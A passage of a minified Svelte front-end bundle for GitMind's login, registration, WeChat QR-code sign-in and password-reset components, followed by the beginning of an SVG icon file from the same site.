0:i.message}}),r.$on("finished",t[9]),r.$on("last-step",t[10]),r.$on("error",t[11]),{c(){q(e.$$.fragment),s=B(),q(r.$$.fragment)},l(o){z(e.$$.fragment,o),s=U(o),z(r.$$.fragment,o)},m(o,l){x(e,o,l),b(o,s,l),x(r,o,l),n=!0},p(o,l){var u;const a={};l&65536&&(a.$$scope={dirty:l,ctx:o}),e.$set(a);const c={};l&2&&(c.errMsg=(u=o[1])==null?void 0:u.message),r.$set(c)},i(o){n||(w(e.$$.fragment,o),w(r.$$.fragment,o),n=!0)},o(o){C(e.$$.fragment,o),C(r.$$.fragment,o),n=!1},d(o){D(e,o),o&&d(s),D(r,o)}}}function sl(t){let e,s,r,n;return e=new xe({props:{show:t[0]==="1",$$slots:{default:[el]},$$scope:{ctx:t}}}),r=new xe({props:{show:t[0]==="2",$$slots:{default:[rl]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment),s=B(),q(r.$$.fragment)},l(i){z(e.$$.fragment,i),s=U(i),z(r.$$.fragment,i)},m(i,o){x(e,i,o),b(i,s,o),x(r,i,o),n=!0},p(i,[o]){const l={};o&1&&(l.show=i[0]==="1"),o&65538&&(l.$$scope={dirty:o,ctx:i}),e.$set(l);const a={};o&1&&(a.show=i[0]==="2"),o&65539&&(a.$$scope={dirty:o,ctx:i}),r.$set(a)},i(i){n||(w(e.$$.fragment,i),w(r.$$.fragment,i),n=!0)},o(i){C(e.$$.fragment,i),C(r.$$.fragment,i),n=!1},d(i){D(e,i),i&&d(s),D(r,i)}}}function nl(t,e,s){const{t:r}=we();Ce("lang");const n=Ee();let i="1",o=null;const l=new Map;async function a(_){try{l.get(JSON.stringify(_))||(await qn(_),l.set(JSON.stringify(_),!0)),o=_,s(0,i="2")}catch(O){s(1,u=O)}}async function c(_){try{await On(_),Ro(r("resetPasswordSuccessfully")),n("change-box")}catch(O){s(1,u=O)}}let u=null;const f=_=>a(_.detail);function m(_){Fe.call(this,t,_)}return[i,u,r,a,c,f,m,()=>s(1,u=null),_=>s(1,u=_.detail),_=>c(_.detail),()=>s(0,i="1"),_=>s(1,u=_.detail)]}class il extends se{constructor(e){super(),ne(this,e,nl,sl,ie,{})}}function ol(t){let e=t[6]("createAccount")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function ll(t){let e,s,r,n;return e=new _t({props:{lang:t[7],className:"-mt-2"}}),e.$on("getLoginType",t[16]),e.$on("success",t[17]),r=new dt({props:{className:"mt-4 mb-6 | sm:mt-7 sm:mb-9",$$slots:{default:[al]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment),s=B(),q(r.$$.fragment)},l(i){z(e.$$.fragment,i),s=U(i),z(r.$$.fragment,i)},m(i,o){x(e,i,o),b(i,s,o),x(r,i,o),n=!0},p(i,o){const l={};o[1]&2&&(l.$$scope={dirty:o,ctx:i}),r.$set(l)},i(i){n||(w(e.$$.fragment,i),w(r.$$.fragment,i),n=!0)},o(i){C(e.$$.fragment,i),C(r.$$.fragment,i),n=!1},d(i){D(e,i),i&&d(s),D(r,i)}}}function al(t){let e=t[6]("otherLogin")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function cl(t){let e=(t[5].account||"")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p(r,n){n[0]&32&&e!==(e=(r[5].account||"")+"")&&de(s,e)},d(r){r&&d(s)}}}function ul(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[cl]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n[0]&32|n[1]&2&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function fl(t){let e,s,r,n,i,o;function l(f){t[24](f)}let a={placeholder:t[6]("verificationCode"),name:"captcha",maxlength:4,$$slots:{error:[ml],attachment:[hl]},$$scope:{ctx:t}};t[1].captcha!==void 0&&(a.value=t[1].captcha),e=new Pe({props:a}),ce.push(()=>ue(e,"value",l)),e.$on("input",t[14]),e.$on("change",t[12]);function c(f){t[25](f)}let u={name:"password",passwordVisible:!0,$$slots:{error:[_l]},$$scope:{ctx:t}};return t[1].password!==void 0&&(u.value=t[1].password),n=new Pt({props:u}),ce.push(()=>ue(n,"value",c)),n.$on("input",t[14]),n.$on("change",t[12]),{c(){q(e.$$.fragment),r=B(),q(n.$$.fragment)},l(f){z(e.$$.fragment,f),r=U(f),z(n.$$.fragment,f)},m(f,m){x(e,f,m),b(f,r,m),x(n,f,m),o=!0},p(f,m){const h={};m[0]&38|m[1]&2&&(h.$$scope={dirty:m,ctx:f}),!s&&m[0]&2&&(s=!0,h.value=f[1].captcha,fe(()=>s=!1)),e.$set(h);const $={};m[0]&36|m[1]&2&&($.$$scope={dirty:m,ctx:f}),!i&&m[0]&2&&(i=!0,$.value=f[1].password,fe(()=>i=!1)),n.$set($)},i(f){o||(w(e.$$.fragment,f),w(n.$$.fragment,f),o=!0)},o(f){C(e.$$.fragment,f),C(n.$$.fragment,f),o=!1},d(f){D(e,f),f&&d(r),D(n,f)}}}function dl(t){let e,s,r;function n(o){t[21](o)}let i={placeholder:t[6]("verificationCode"),name:"captcha",maxlength:4,$$slots:{error:[$l],attachment:[vl]},$$scope:{ctx:t}};return t[1].captcha!==void 0&&(i.value=t[1].captcha),e=new Pe({props:i}),ce.push(()=>ue(e,"value",n)),e.$on("input",t[14]),e.$on("change",t[12]),{c(){q(e.$$.fragment)},l(o){z(e.$$.fragment,o)},m(o,l){x(e,o,l),r=!0},p(o,l){const a={};l[0]&38|l[1]&2&&(a.$$scope={dirty:l,ctx:o}),!s&&l[0]&2&&(s=!0,a.value=o[1].captcha,fe(()=>s=!1)),e.$set(a)},i(o){r||(w(e.$$.fragment,o),r=!0)},o(o){C(e.$$.fragment,o),r=!1},d(o){D(e,o)}}}function hl(t){let e,s;return e=new vt({props:{slot:"attachment",phone:t[5].account?"":t[1].account,scene:"register"}}),e.$on("error",t[22]),e.$on("no-phone",t[23]),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n[0]&34&&(i.phone=r[5].account?"":r[1].account),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function pl(t){let e,s=(t[5].captcha||"")+"",r;return{c(){e=k("span"),r=H(s)},l(n){e=E(n,"SPAN",{});var i=P(e);r=W(i,s),i.forEach(d)},m(n,i){b(n,e,i),v(e,r)},p(n,i){i[0]&32&&s!==(s=(n[5].captcha||"")+"")&&de(r,s)},d(n){n&&d(e)}}}function ml(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[pl]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n[0]&32|n[1]&2&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function gl(t){let e,s=(t[2]?t[2].message:t[5].password||"")+"",r;return{c(){e=k("span"),r=H(s)},l(n){e=E(n,"SPAN",{});var i=P(e);r=W(i,s),i.forEach(d)},m(n,i){b(n,e,i),v(e,r)},p(n,i){i[0]&36&&s!==(s=(n[2]?n[2].message:n[5].password||"")+"")&&de(r,s)},d(n){n&&d(e)}}}function _l(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[gl]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n[0]&36|n[1]&2&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function vl(t){let e,s;return e=new vt({props:{slot:"attachment",phone:t[5].account?"":t[1].account,scene:"register"}}),e.$on("error",t[19]),e.$on("no-phone",t[20]),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n[0]&34&&(i.phone=r[5].account?"":r[1].account),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function bl(t){let e,s=(t[2]?t[2].message:t[5].captcha||"")+"",r;return{c(){e=k("span"),r=H(s)},l(n){e=E(n,"SPAN",{});var i=P(e);r=W(i,s),i.forEach(d)},m(n,i){b(n,e,i),v(e,r)},p(n,i){i[0]&36&&s!==(s=(n[2]?n[2].message:n[5].captcha||"")+"")&&de(r,s)},d(n){n&&d(e)}}}function $l(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[bl]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n[0]&36|n[1]&2&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function rr(t){let e,s,r;function n(o){t[26](o)}let i={validation:t[3]&&!!t[5].privacy};return t[1].privacy!==void 0&&(i.value=t[1].privacy),e=new ht({props:i}),ce.push(()=>ue(e,"value",n)),{c(){q(e.$$.fragment)},l(o){z(e.$$.fragment,o)},m(o,l){x(e,o,l),r=!0},p(o,l){const a={};l[0]&40&&(a.validation=o[3]&&!!o[5].privacy),!s&&l[0]&2&&(s=!0,a.value=o[1].privacy,fe(()=>s=!1)),e.$set(a)},i(o){r||(w(e.$$.fragment,o),r=!0)},o(o){C(e.$$.fragment,o),r=!1},d(o){D(e,o)}}}function wl(t){let e,s,r;function n(o){t[27](o)}let i={class:"mt-2",name:"news",$$slots:{default:[yl]},$$scope:{ctx:t}};return t[4]!==void 0&&(i.value=t[4]),e=new dr({props:i}),ce.push(()=>ue(e,"value",n)),{c(){q(e.$$.fragment)},l(o){z(e.$$.fragment,o)},m(o,l){x(e,o,l),r=!0},p(o,l){const a={};l[1]&2&&(a.$$scope={dirty:l,ctx:o}),!s&&l[0]&16&&(s=!0,a.value=o[4],fe(()=>s=!1)),e.$set(a)},i(o){r||(w(e.$$.fragment,o),r=!0)},o(o){C(e.$$.fragment,o),r=!1},d(o){D(e,o)}}}function yl(t){let e,s=t[6]("sendTipsAndNews")+"",r;return{c(){e=k("span"),r=H(s)},l(n){e=E(n,"SPAN",{});var i=P(e);r=W(i,s),i.forEach(d)},m(n,i){b(n,e,i),v(e,r)},p:le,d(n){n&&d(e)}}}function kl(t){let e=t[6]("agreeAndSignup")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function El(t){let e,s,r,n,i,o,l,a,c,u,f,m,h=t[6]("sendTipsAndNews")!=="sendTipsAndNews",$,F,V,I,_=t[6]("hadAccount")+"",O,X,M,L=t[6]("goToSignin")+"",j,Q,G,J;e=new Be({props:{$$slots:{default:[ol]},$$scope:{ctx:t}}});let Y=t[7]!=="zh"&&ll(t);function ee(p){t[18](p)}let K={placeholder:t[6]("acountPlaceholder"),name:"account",$$slots:{error:[ul]},$$scope:{ctx:t}};t[1].account!==void 0&&(K.value=t[1].account),o=new Pe({props:K}),ce.push(()=>ue(o,"value",ee)),o.$on("input",t[14]),o.$on("change",t[12]);const N=[dl,fl],Z=[];function y(p,T){return St()==="zh"?0:1}c=y(),u=Z[c]=N[c](t);let S=!t[0]&&rr(t),A=h&&wl(t);return F=new Xe({props:{class:"mt-5",id:"loginRegisterBtn",$$slots:{default:[kl]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment),s=B(),r=k("form"),Y&&Y.c(),n=B(),i=k("div"),q(o.$$.fragment),a=B(),u.c(),f=B(),S&&S.c(),m=B(),A&&A.c(),$=B(),q(F.$$.fragment),V=B(),I=k("p"),O=H(_),X=B(),M=k("button"),j=H(L),this.h()},l(p){z(e.$$.fragment,p),s=U(p),r=E(p,"FORM",{});var T=P(r);Y&&Y.l(T),n=U(T),i=E(T,"DIV",{class:!0});var te=P(i);z(o.$$.fragment,te),a=U(te),u.l(te),te.forEach(d),f=U(T),S&&S.l(T),m=U(T),A&&A.l(T),$=U(T),z(F.$$.fragment,T),T.forEach(d),V=U(p),I=E(p,"P",{class:!0});var re=P(I);O=W(re,_),X=U(re),M=E(re,"BUTTON",{class:!0});var ae=P(M);j=W(ae,L),ae.forEach(d),re.forEach(d),this.h()},h(){g(i,"class","space-y-5 | sm:space-y-6"),g(M,"class","text-theme"),g(I,"class","text-sm text-center mt-7 | sm:text-base")},m(p,T){x(e,p,T),b(p,s,T),b(p,r,T),Y&&Y.m(r,null),v(r,n),v(r,i),x(o,i,null),v(i,a),Z[c].m(i,null),v(r,f),S&&S.m(r,null),v(r,m),A&&A.m(r,null),v(r,$),x(F,r,null),b(p,V,T),b(p,I,T),v(I,O),v(I,X),v(I,M),v(M,j),Q=!0,G||(J=[R(r,"submit",Le(t[11])),R(r,"submit",Le(t[15])),R(M,"click",t[28])],G=!0)},p(p,T){const te={};T[1]&2&&(te.$$scope={dirty:T,ctx:p}),e.$set(te),p[7]!=="zh"&&Y.p(p,T);const re={};T[0]&32|T[1]&2&&(re.$$scope={dirty:T,ctx:p}),!l&&T[0]&2&&(l=!0,re.value=p[1].account,fe(()=>l=!1)),o.$set(re),u.p(p,T),p[0]?S&&(je(),C(S,1,1,()=>{S=null}),Ae()):S?(S.p(p,T),T[0]&1&&w(S,1)):(S=rr(p),S.c(),w(S,1),S.m(r,m)),h&&A.p(p,T);const ae={};T[1]&2&&(ae.$$scope={dirty:T,ctx:p}),F.$set(ae)},i(p){Q||(w(e.$$.fragment,p),w(Y),w(o.$$.fragment,p),w(u),w(S),w(A),w(F.$$.fragment,p),Q=!0)},o(p){C(e.$$.fragment,p),C(Y),C(o.$$.fragment,p),C(u),C(S),C(A),C(F.$$.fragment,p),Q=!1},d(p){D(e,p),p&&d(s),p&&d(r),Y&&Y.d(),D(o),Z[c].d(),S&&S.d(),A&&A.d(),D(F),p&&d(V),p&&d(I),G=!1,Ie(J)}}}function Cl(t){let e,s;return e=new xe({props:{$$slots:{default:[El]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n[0]&63|n[1]&2&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Fl(t,e,s){let r,n;const{t:i}=we(),o=Ce("lang"),l=Ee(),{formValues:a,validate:c}=gn,u=ze({initialValues:a,validate(p){return s(2,I=null),c(p)},async onSubmit(p){try{O&&xn({email:p.account}),await Nn({body:{...p}})}catch(T){s(2,I=T)}}}),{form:f,errors:m,handleSubmit:h,handleChange:$,validateField:F}=u;he(t,f,p=>s(1,r=p)),he(t,m,p=>s(5,n=p));function V(){ge(m,n={},n)}ge(f,r.privacy=!0,r);let I=null,_=!1,O=!1;function X(){s(3,_=!0),setTimeout(()=>{s(3,_=!1)},3e3)}let{hidePrivacy:M=!1}=e;M&&ge(f,r.privacy=!0,r);const L=p=>p.detail.type==="wechat"&&l("change-box","wechat"),j=p=>Se({body:p.detail});function Q(p){t.$$.not_equal(r.account,p)&&(r.account=p,f.set(r))}const G=p=>s(2,I=p.detail),J=()=>F("account");function Y(p){t.$$.not_equal(r.captcha,p)&&(r.captcha=p,f.set(r))}const ee=p=>s(2,I=p.detail),K=()=>F("account");function N(p){t.$$.not_equal(r.captcha,p)&&(r.captcha=p,f.set(r))}function Z(p){t.$$.not_equal(r.password,p)&&(r.password=p,f.set(r))}function y(p){t.$$.not_equal(r.privacy,p)&&(r.privacy=p,f.set(r))}function S(p){O=p,s(4,O)}const A=()=>l("change-box",o==="zh"?"free-password":"password");return t.$$set=p=>{"hidePrivacy"in p&&s(0,M=p.hidePrivacy)},t.$$.update=()=>{t.$$.dirty[0]&2&&r&&s(2,I=null)},[M,r,I,_,O,n,i,o,l,f,m,h,$,F,V,X,L,j,Q,G,J,Y,ee,K,N,Z,y,S,A]}class Sl extends se{constructor(e){super(),ne(this,e,Fl,Cl,ie,{hidePrivacy:0},null,[-1,-1])}}const ut="https://cfcdn.apowersoft.info/astro/gitmind/_astro/qrcode-placeholder@150w.08242164.jpeg",Pl='<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1685084543662" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3570" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48"><path d="M929.536 208c-17.664 0-32 14.336-32 32l0 45.024C819.712 152.896 676.448 64 512 64 264.576 64 64 264.576 64 512s200.576 448 448 448c149.728 0 281.6-73.952 362.88-186.816 0.256-0.256 0.416-0.544 0.64-0.8 0.992-1.408 2.208-2.656 3.2-4.064-0.128-0.064-0.192-0.16-0.32-0.224 3.52-5.184 6.08-11.072 6.08-17.792 0.032-17.856-14.432-32.288-32.224-32.288-12.608 0-23.264 7.424-28.576 17.984l-0.224 0c-69.728 96.768-183.072 160-311.456 160C299.936 896 128 724.064 128 512S299.936 128 512 128c148.544 0 276.832 84.608 340.672 208l-51.136 0c-17.664 0-32 14.336-32 32s14.336 32 32 32l128 0c17.664 0 32-14.336 32-32l0-128C961.536 222.336 947.2 208 929.536 208z" fill="#272636" p-id="3571"></path></svg>';function Il(t){let e;return{c(){e=H("微信登录")},l(s){e=W(s,"微信登录")},m(s,r){b(s,e,r)},d(s){s&&d(e)}}}function Ll(t){let e,s,r,n,i,o,l;return{c(){e=k("div"),s=k("img"),n=B(),i=k("div"),o=k("p"),l=H("请先同意隐私政策"),this.h()},l(a){e=E(a,"DIV",{class:!0});var c=P(e);s=E(c,"IMG",{src:!0,alt:!0,class:!0}),n=U(c),i=E(c,"DIV",{class:!0});var u=P(i);o=E(u,"P",{class:!0});var f=P(o);l=W(f,"请先同意隐私政策"),f.forEach(d),u.forEach(d),c.forEach(d),this.h()},h(){Ve(s.src,r=t[4]||ut)||g(s,"src",r),g(s,"alt","二维码"),g(s,"class","w-full blur-[5px]"),g(o,"class","text-base text-white"),g(i,"class","absolute w-full h-full p-4 text-center bg-#2d2d33/80 flex items-center justify-center"),g(e,"class","w-full h-full bg-gray-200 flex items-center justify-center relative")},m(a,c){b(a,e,c),v(e,s),v(e,n),v(e,i),v(i,o),v(o,l)},p(a,c){c&16&&!Ve(s.src,r=a[4]||ut)&&g(s,"src",r)},d(a){a&&d(e)}}}function Tl(t){let e,s,r,n,i,o=t[3]&&sr(t);return{c(){e=k("img"),n=B(),o&&o.c(),i=oe(),this.h()},l(l){e=E(l,"IMG",{src:!0,alt:!0,class:!0}),n=U(l),o&&o.l(l),i=oe(),this.h()},h(){Ve(e.src,s=t[4]||ut)||g(e,"src",s),g(e,"alt","二维码"),g(e,"class",r=qe(`w-full ${t[3]?"opacity-20":""}`)+" svelte-wkgzly")},m(l,a){b(l,e,a),b(l,n,a),o&&o.m(l,a),b(l,i,a)},p(l,a){a&16&&!Ve(e.src,s=l[4]||ut)&&g(e,"src",s),a&8&&r!==(r=qe(`w-full ${l[3]?"opacity-20":""}`)+" svelte-wkgzly")&&g(e,"class",r),l[3]?o?o.p(l,a):(o=sr(l),o.c(),o.m(i.parentNode,i)):o&&(o.d(1),o=null)},d(l){l&&d(e),l&&d(n),o&&o.d(l),l&&d(i)}}}function sr(t){let e,s,r;return{c(){e=k("div"),this.h()},l(n){e=E(n,"DIV",{class:!0});var i=P(e);i.forEach(d),this.h()},h(){g(e,"class","absolute top-0 left-0 bottom-0 right-0 flex items-center justify-center cursor-pointer")},m(n,i){b(n,e,i),e.innerHTML=Pl,s||(r=[R(e,"keydown",t[13]),R(e,"click",t[11])],s=!0)},p:le,d(n){n&&d(e),s=!1,Ie(r)}}}function nr(t){let e,s,r;function n(o){t[15](o)}let i={className:"justify-center mt-5",name:"privacy",validation:t[2]&&!!t[5].privacy};return t[1].privacy!==void 0&&(i.value=t[1].privacy),e=new ht({props:i}),ce.push(()=>ue(e,"value",n)),{c(){q(e.$$.fragment)},l(o){z(e.$$.fragment,o)},m(o,l){x(e,o,l),r=!0},p(o,l){const a={};l&36&&(a.validation=o[2]&&!!o[5].privacy),!s&&l&2&&(s=!0,a.value=o[1].privacy,fe(()=>s=!1)),e.$set(a)},i(o){r||(w(e.$$.fragment,o),r=!0)},o(o){C(e.$$.fragment,o),r=!1},d(o){D(e,o)}}}function Vl(t){let e,s,r,n,i,o,l,a,c,u,f,m,h,$,F,V,I,_,O,X,M,L,j,Q,G;e=new Be({props:{$$slots:{default:[Il]},$$scope:{ctx:t}}});function J(N,Z){return N[1].privacy?Tl:Ll}let Y=J(t),ee=Y(t),K=!t[0]&&nr(t);return{c(){q(e.$$.fragment),s=B(),r=k("div"),n=k("div"),i=k("div"),o=B(),l=k("div"),a=B(),c=k("div"),u=B(),f=k("div"),m=B(),h=k("div"),ee.c(),$=B(),F=k("p"),V=H("请使用微信扫描二维码登录"),I=B(),_=k("div"),O=k("button"),X=H("其他登录方式"),M=B(),K&&K.c(),L=oe(),this.h()},l(N){z(e.$$.fragment,N),s=U(N),r=E(N,"DIV",{class:!0});var Z=P(r);n=E(Z,"DIV",{class:!0});var y=P(n);i=E(y,"DIV",{class:!0}),P(i).forEach(d),o=U(y),l=E(y,"DIV",{class:!0}),P(l).forEach(d),a=U(y),c=E(y,"DIV",{class:!0}),P(c).forEach(d),u=U(y),f=E(y,"DIV",{class:!0}),P(f).forEach(d),m=U(y),h=E(y,"DIV",{class:!0});var S=P(h);ee.l(S),S.forEach(d),y.forEach(d),Z.forEach(d),$=U(N),F=E(N,"P",{class:!0});var A=P(F);V=W(A,"请使用微信扫描二维码登录"),A.forEach(d),I=U(N),_=E(N,"DIV",{class:!0});var p=P(_);O=E(p,"BUTTON",{class:!0});var T=P(O);X=W(T,"其他登录方式"),T.forEach(d),p.forEach(d),M=U(N),K&&K.l(N),L=oe(),this.h()},h(){g(i,"class","corner top-left border-theme svelte-wkgzly"),g(l,"class","corner top-right border-theme svelte-wkgzly"),g(c,"class","corner bottom-left border-theme svelte-wkgzly"),g(f,"class","corner bottom-right border-theme svelte-wkgzly"),g(h,"class","w-48 h-48 absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2"),g(n,"class","qrcode-frame relative w-52 h-52 mx-auto svelte-wkgzly"),g(r,"class","relative mx-auto mb-7"),g(F,"class","text-base text-center"),g(O,"class","text-theme"),g(_,"class","text-center text-xl mt-14 text-theme sm:mb-30px lg:mb-98px")},m(N,Z){x(e,N,Z),b(N,s,Z),b(N,r,Z),v(r,n),v(n,i),v(n,o),v(n,l),v(n,a),v(n,c),v(n,u),v(n,f),v(n,m),v(n,h),ee.m(h,null),b(N,$,Z),b(N,F,Z),v(F,V),b(N,I,Z),b(N,_,Z),v(_,O),v(O,X),b(N,M,Z),K&&K.m(N,Z),b(N,L,Z),j=!0,Q||(G=R(O,"click",t[14]),Q=!0)},p(N,Z){const y={};Z&8388608&&(y.$$scope={dirty:Z,ctx:N}),e.$set(y),Y===(Y=J(N))&&ee?ee.p(N,Z):(ee.d(1),ee=Y(N),ee&&(ee.c(),ee.m(h,null))),N[0]?K&&(je(),C(K,1,1,()=>{K=null}),Ae()):K?(K.p(N,Z),Z&1&&w(K,1)):(K=nr(N),K.c(),w(K,1),K.m(L.parentNode,L))},i(N){j||(w(e.$$.fragment,N),w(K),j=!0)},o(N){C(e.$$.fragment,N),C(K),j=!1},d(N){D(e,N),N&&d(s),N&&d(r),ee.d(),N&&d($),N&&d(F),N&&d(I),N&&d(_),N&&d(M),K&&K.d(N),N&&d(L),Q=!1,G()}}}function jl(t){let e,s;return e=new xe({props:{flag:"wechat",$$slots:{default:[Vl]},$$scope:{ctx:t}}}),e.$on("change-box",t[16]),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,[n]){const i={};n&8388671&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function Al(t,e,s){let r,n,i,o,l;Ce("lang");const a=Ee(),c=wt(0),{qrcodeUrl:u,qrcodeKey:f}=Zi(c);he(t,u,j=>s(4,o=j)),he(t,f,j=>s(12,i=j));const m=ze({initialValues:{privacy:!0},validate:j=>j.privacy?{}:{privacy:"请阅读并同意隐私政策"}}),{form:h,errors:$,validateField:F}=m;he(t,h,j=>s(1,n=j)),he(t,$,j=>s(5,l=j));let V=!1;function I(){s(3,r=!1),c.update(j=>j+1)}let{hidePrivacy:_=!1}=e;_&&ge(h,n.privacy=!0,n);function O(j){Fe.call(this,t,j)}const X=()=>a("change-box");function M(j){t.$$.not_equal(n.privacy,j)&&(n.privacy=j,h.set(n))}function L(j){Fe.call(this,t,j)}return t.$$set=j=>{"hidePrivacy"in j&&s(0,_=j.hidePrivacy)},t.$$.update=()=>{t.$$.dirty&4098&&i&&n.privacy&&Fr(i).then(j=>{Se({body:j})}).catch(()=>{s(3,r=!0)})},s(3,r=!1),[_,n,V,r,o,l,a,u,f,h,$,I,i,O,X,M,L]}class Nl extends se{constructor(e){super(),ne(this,e,Al,jl,ie,{hidePrivacy:0})}}function Ol(t){let e,s,r;var n=t[1];function i(o){return{props:{hidePrivacy:o[0]}}}return n&&(s=Nt(n,i(t)),s.$on("change-box",t[4])),{c(){e=k("div"),s&&q(s.$$.fragment),this.h()},l(o){e=E(o,"DIV",{class:!0});var l=P(e);s&&z(s.$$.fragment,l),l.forEach(d),this.h()},h(){g(e,"class","w-full relative login-container svelte-18ipqgc")},m(o,l){b(o,e,l),s&&x(s,e,null),r=!0},p(o,[l]){const a={};if(l&1&&(a.hidePrivacy=o[0]),l&2&&n!==(n=o[1])){if(s){je();const c=s;C(c.$$.fragment,1,0,()=>{D(c,1)}),Ae()}n?(s=Nt(n,i(o)),s.$on("change-box",o[4]),q(s.$$.fragment),w(s.$$.fragment,1),x(s,e,null)):s=null}else n&&s.$set(a)},i(o){r||(s&&w(s.$$.fragment,o),r=!0)},o(o){s&&C(s.$$.fragment,o),r=!1},d(o){o&&d(e),s&&D(s)}}}function Ml(t,e,s){let r;const i=Ce("lang")==="zh"?"free-password":"password";function o(f){if(f)l=a,s(3,a=f);else{const m=a;s(3,a=l||i),l=m}}let l=null,{loginType:a="wechat"}=e,{hidePrivacy:c=!1}=e;const u=f=>o(f.detail);return t.$$set=f=>{"loginType"in f&&s(3,a=f.loginType),"hidePrivacy"in f&&s(0,c=f.hidePrivacy)},t.$$.update=()=>{t.$$.dirty&8&&s(1,r=(()=>({wechat:Nl,password:_o,"free-password":jo,"forget-account":il,register:Sl})[a])())},[c,r,o,a,u]}class ql extends se{constructor(e){super(),ne(this,e,Ml,Ol,ie,{loginType:3,hidePrivacy:0})}}function xl(t){let e,s,r;return s=new ql({props:{loginType:t[0],hidePrivacy:t[1]}}),{c(){e=k("div"),q(s.$$.fragment),this.h()},l(n){e=E(n,"DIV",{class:!0});var i=P(e);z(s.$$.fragment,i),i.forEach(d),this.h()},h(){g(e,"class","w-full")},m(n,i){b(n,e,i),x(s,e,null),r=!0},p(n,[i]){const o={};i&1&&(o.loginType=n[0]),i&2&&(o.hidePrivacy=n[1]),s.$set(o)},i(n){r||(w(s.$$.fragment,n),r=!0)},o(n){C(s.$$.fragment,n),r=!1},d(n){n&&d(e),D(s)}}}function Dl(t,e,s){let{lang:r="en"}=e;qr("lang",r);let{initialType:n=r==="zh"?hr()?"wechat":"free-password":"password"}=e,{hidePrivacy:i=!1}=e;return t.$$set=o=>{"lang"in o&&s(2,r=o.lang),"initialType"in o&&s(0,n=o.initialType),"hidePrivacy"in o&&s(1,i=o.hidePrivacy)},[n,i,r]}class Kl extends se{constructor(e){super(),ne(this,e,Dl,xl,ie,{lang:2,initialType:0,hidePrivacy:1})}}export{Kl as L,Oi as P,ot as S,lt as a,ts as b,_s as d,ns as i,ri as l,ur as r,bs as t};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index-creative.a7d8133e.svg
body_size: 21
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18.9 18.8" style="enable-background:new 0 0 18.9 18.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#19AE1D;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#19AE1D;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M9,8c0.3-1.8,0.2-6.5-6.8-7C1.7,1,1.1,1.4,1.1,2c-0.3,2.6-0.2,9,7.2,6.9C8.7,8.8,9,8.4,9,8z"/>
